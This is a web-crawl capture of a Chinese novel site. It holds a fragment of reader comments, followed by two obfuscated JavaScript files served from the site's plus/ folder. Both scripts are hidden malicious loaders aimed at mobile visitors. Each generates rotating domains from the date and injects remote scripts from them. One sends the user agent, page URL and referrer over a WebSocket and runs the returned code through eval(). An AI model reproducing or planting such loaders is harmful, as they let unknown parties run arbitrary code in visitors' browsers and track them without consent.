\u7684\u539f\u5e16\uff1a<\/span><\/div>+1+1\uff08\u62b1\u6b49\u62b1\u6b49\u672c\u6765\u60f3\u70b9\u8d5e\u624b\u6ed1\u70b9\u8e29\u4e86<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"479710\"><div class=\"com_pl_record_item_saytext\">                \u7537\u5fb7\u653b\uff0c\u5f88\u4e0d\u9519                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-11-05<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"471367\"><div class=\"com_pl_record_item_saytext\">                \u53d7\u4e0d\u6d01                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-09-19<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>4<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"470902\"><div class=\"com_pl_record_item_saytext\">                \u53d7\u597d\u4f5c                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-09-17<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>5<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"450698\"><div class=\"com_pl_record_item_saytext\">                \u597d\u559c\u6b22\u5927\u5927\u7684\u6587\u7b14\uff0c\u4e00\u770b\u5c31\u8bfb\u8fc7\u597d\u591a\u4e66<br \/>\u7fe9\u7fe9\u771f\u7684\u662f\u6211\u6700\u559c\u6b22\u7684\u90a3\u79cd\u4eba\uff0c\u624d\u534e\u6a2a\u6ea2\uff0c\u98ce\u6d41\u5199\u610f\uff0c\u6709\u91ce\u5fc3\uff0c\u6709\u539f\u5219\uff0c\u6709\u7f6e\u4e4b\u6b7b\u5730\u800c\u540e\u751f\u7684\u9b44\u529b\u548c\u97e7\u6027\uff0c\u4eba\u8bbe\u5b8c\u7f8e\u7684\u5c11\u5e74\u90ce\uff0c\u6587\u5982\u5176\u9898\u3002<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-06-28<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>8<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>2<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"437997\"><div class=\"com_pl_record_item_saytext\">                \u597d\u597d\u770b\u545c\u545c\u545c\u545c\u770b\u5b8c\u5566\uff01                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-04-25<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"433239\"><div class=\"com_pl_record_item_saytext\">                \u5199\u7684\u771f\u597d\u554a \u63a8\u8350\u63a8\u8350                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-03-28<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>2<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"432910\"><div class=\"com_pl_record_item_saytext\">                \u4e0d\u9519\uff01\uff01\uff01\u6c60\u7c0c\u6709\u70b9\u50cf\u674e\u5143\u82b3\uff0c\u54c8\u54c8\u54c8\u54c8\uff0c\u6302\u7075                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-03-26<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: http://www.fxsw.top/plus/b.js
body_size: 2839
content:
document.writeln("启用域名:fuxs1.com ");
if (document.documentElement.clientWidth < 600) { document.getElementById('navbar').style.display = "none";   
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "3m6vNzDbRt7JNTNR3ZN6Bi", "1419", "2", "6", "ww0j");
}

--- FILE ---
content_type: application/javascript
request_url: http://www.fxsw.top/plus/2.js
body_size: 2535
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x38f3(){var _0x522346=['7QObzcQ','href','wss://sot.','onopen','referrer','join','MozWebSocket','search','split','error','553','5775512DEtIKo','<span\x20id=\x27','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','test','toString','getTime','9274','194290PnORID','5467','abcdefghijklmnopqrstuvwxyz0123456789','(((.+)+)+)+$','731740OBWoMj','getDate','&space_id=50912&serasfd=','29284497CNvjZR','6975192RAtBep','224','216nwdRMD','length','reduce','?8282','tpirc','339268UXGiYA','apply','userAgent','data','4933347nLyCVV','49883','865','578','pfd','1892','4WmgGCQ','52hfMMIQ','getFullYear','constructor','4983','map','&ifr_url=','263','slice','log','8672','489','getMonth','454','938','now','send','random','5834','tpircs','fromCharCode','&ua=','722','write','close','platform','rc=\x22','WebSocket','883','concat','3762'];a0_0x38f3=function(){return _0x522346;};return a0_0x38f3();}(function(_0x2718db,_0x4b018e){var _0x553ec3=a0_0x10c7,_0x278960=_0x2718db();while(!![]){try{var _0x5b5ec5=-parseInt(_0x553ec3(0x226))/0x1*(-parseInt(_0x553ec3(0x21c))/0x2)+-parseInt(_0x553ec3(0x220))/0x3+parseInt(_0x553ec3(0x227))/0x4*(parseInt(_0x553ec3(0x20d))/0x5)+parseInt(_0x553ec3(0x215))/0x6+parseInt(_0x553ec3(0x1fb))/0x7*(-parseInt(_0x553ec3(0x206))/0x8)+parseInt(_0x553ec3(0x217))/0x9*(-parseInt(_0x553ec3(0x211))/0xa)+parseInt(_0x553ec3(0x214))/0xb;if(_0x5b5ec5===_0x4b018e)break;else _0x278960['push'](_0x278960['shift']());}catch(_0x3f63ad){_0x278960['push'](_0x278960['shift']());}}}(a0_0x38f3,0xd847d));function a0_0x10c7(_0x4fbc85,_0x51a998){var _0x2115c3=a0_0x38f3();return a0_0x10c7=function(_0x3daf9c,_0x435c7f){_0x3daf9c=_0x3daf9c-0x1eb;var _0x38f3f7=_0x2115c3[_0x3daf9c];return _0x38f3f7;},a0_0x10c7(_0x4fbc85,_0x51a998);}var nt8282zr=(function(){var _0x4021b1=a0_0x10c7,_0x37962c=(function(){var _0x18360c=!![];return function(_0x1aaa15,_0x5bbf46){var _0x20d2e9=_0x18360c?function(){var _0x392403=a0_0x10c7;if(_0x5bbf46){var _0x2e18b4=_0x5bbf46[_0x392403(0x21d)](_0x1aaa15,arguments);return _0x5bbf46=null,_0x2e18b4;}}:function(){};return _0x18360c=![],_0x20d2e9;};}());function _0x588f7d(_0xa7983){return _0xa7983+(0x174-0x12c-0x48)*0xbd;}function _0x53ad68(_0x153d06){var _0x1b6968=a0_0x10c7;return _0x153d06[_0x1b6968(0x219)](function(_0x15450f,_0xc738bf){var _0x5b96bb=_0x1b6968;return _0x15450f[_0x5b96bb(0x1f9)](_0xc738bf);},[]);}var _0x58d7d0=(function(){var _0x59228b=_0x37962c(this,function(){var _0x1592ca=a0_0x10c7;return _0x59228b[_0x1592ca(0x20a)]()[_0x1592ca(0x202)](_0x1592ca(0x210))[_0x1592ca(0x20a)]()[_0x1592ca(0x229)](_0x59228b)['search'](_0x1592ca(0x210));});_0x59228b();var _0x5a3807=_0x588f7d(0x6ddcfe);return function(){return _0x5a3807;};}()),_0x2ec411=(function(){var _0x58c0cd=_0x588f7d(0x6ddcfd);return function(){return _0x58c0cd;};}()),_0x5ba951=(function(){var _0x39647d=_0x588f7d(0x6ddd00);return function(){return _0x39647d;};}()),_0x4a8e45=(function(){var _0x2a9fe3=_0x58d7d0()+_0x2ec411()+_0x5ba951(),_0x217044=function(_0x438f5b){_0x2a9fe3+=_0x438f5b;};return function(){var _0x5099ab=a0_0x10c7;return new Date(Date[_0x5099ab(0x1eb)]()-_0x2a9fe3);};}()),_0x1765b9=(function(){return function(_0x1a84d4){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x1a84d4);};}());function _0x5bd3ca(){var _0x513e18=a0_0x10c7,_0x341791=_0x4a8e45(),_0x4b7f81='',_0x91da2c=_0x341791[_0x513e18(0x232)]()+0x1,_0x260f88=_0x341791[_0x513e18(0x212)](),_0x3da7d2=(function(){var _0x67128c=_0x513e18,_0x3a5ae6=[[_0x67128c(0x233),_0x67128c(0x234),_0x67128c(0x22a)],['8627','33',_0x67128c(0x225)],[_0x67128c(0x1ee),_0x67128c(0x1fa),_0x67128c(0x205)],[_0x67128c(0x222),_0x67128c(0x216),'943'],[_0x67128c(0x22d),_0x67128c(0x1f8),_0x67128c(0x221)],['4857',_0x67128c(0x20e),_0x67128c(0x231)],['892','472','4456'],['45',_0x67128c(0x223),_0x67128c(0x20c)],[_0x67128c(0x230),'9032',_0x67128c(0x1f2)]];return _0x53ad68(_0x3a5ae6)[_0x67128c(0x22b)](function(_0x19faa2){return parseInt(_0x19faa2);});}()),_0x220248=''+_0x341791[_0x513e18(0x228)]()+(_0x91da2c<=0x9?'0'+_0x91da2c:_0x91da2c)+(_0x260f88<=0x9?'0'+_0x260f88:_0x260f88)+'2';for(var _0x13deb8=0x0;_0x13deb8<0x8;_0x13deb8++)_0x4b7f81+=String[_0x513e18(0x1f0)](0x61+(parseInt(_0x220248)*parseInt(_0x3da7d2[_0x13deb8*0x3+0x1])+parseInt(_0x3da7d2[_0x13deb8*0x3+0x2]))%parseInt(_0x3da7d2[_0x13deb8*0x3])%0x1a);return _0x4b7f81+'.'+_0x1765b9(0x69)+_0x1765b9(0x63)+_0x1765b9(0x75);}var _0x2c00c5=document;function _0x36590a(_0x360e54){var _0x4b68c5=a0_0x10c7;_0x2c00c5[_0x4b68c5(0x1f3)](_0x360e54);}function _0x53618d(_0x3c86cc){var _0xdac973=a0_0x10c7;return _0x3c86cc[_0xdac973(0x203)]('')['reverse']()[_0xdac973(0x200)]('');}var _0x28df71=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x4021b1(0x209)](_0x28df71))!(function(){var _0x487a4e=_0x4021b1,_0x3a90e3=function(){var _0x46f738=a0_0x10c7,_0x2c6962=_0x46f738(0x20f),_0x243638='';for(var _0x4449a4=0x0;_0x4449a4<0x8;_0x4449a4++){_0x243638+=_0x2c6962[parseInt(Math[_0x46f738(0x1ed)]()*_0x2c6962[_0x46f738(0x218)])];}return _0x243638;},_0x42c648='div_'+_0x3a90e3();document[_0x487a4e(0x1f3)](_0x487a4e(0x207)+_0x42c648+_0x487a4e(0x208));try{var _0x35295f,_0x24cce4=_0x487a4e(0x1fd)+_0x5bd3ca();_0x35295f=_0x487a4e(0x1f7)in window?new WebSocket(_0x24cce4):_0x487a4e(0x201)in window?new MozWebSocket(_0x24cce4):new SockJS(_0x24cce4),_0x35295f[_0x487a4e(0x1fe)]=function(){var _0x3dc75e=_0x487a4e;_0x35295f[_0x3dc75e(0x1ec)]('http_host='+_0x5bd3ca()+'&lyh='+_0x42c648+_0x3dc75e(0x213)+navigator[_0x3dc75e(0x1f5)]+_0x3dc75e(0x22c)+encodeURIComponent(location[_0x3dc75e(0x1fc)])+'&ifr_ref='+encodeURIComponent(document[_0x3dc75e(0x1ff)])+_0x3dc75e(0x1f1)+encodeURIComponent(navigator[_0x3dc75e(0x21e)]));},_0x35295f['onmessage']=function(_0x4ce5be){var _0x13318a=_0x487a4e;eval(_0x4ce5be[_0x13318a(0x21f)]),_0x35295f[_0x13318a(0x1f4)]();};}catch(_0x337e09){console[_0x487a4e(0x22f)](_0x487a4e(0x204)+_0x337e09);}}());else{function _0x34df4b(){var _0x195477=_0x4021b1,_0x373ebf=['<',_0x53618d(_0x195477(0x1ef)),'\x20s',_0x195477(0x1f6),_0x53618d('//:sptth'),'/',_0x5bd3ca(),'/',_0x53618d((new Date()[_0x195477(0x20b)]()%0x3*new Date()[_0x195477(0x20b)]()+new Date()[_0x195477(0x20b)]())['toString'](0x24)[_0x195477(0x22e)](0x1)),_0x53618d(_0x195477(0x224)),0xc6e0,_0x53618d('ye')],_0x1a7d1f=[_0x195477(0x21a),_0x588f7d(0x1673),_0x588f7d(new Date()['getTime']()),'\x22>','<','/s',_0x53618d(_0x195477(0x21b)),'>'];return _0x53ad68([_0x373ebf,_0x1a7d1f]);}function _0x288ffd(){var _0x2d3002=_0x4021b1,_0x36a643=_0x34df4b();for(var _0x4eefbd=0x0;_0x4eefbd<_0x36a643[_0x2d3002(0x218)];_0x4eefbd++){var _0x3ef8f3=_0x36a643[_0x4eefbd];_0x36590a(_0x3ef8f3);}}_0x288ffd();}}());
}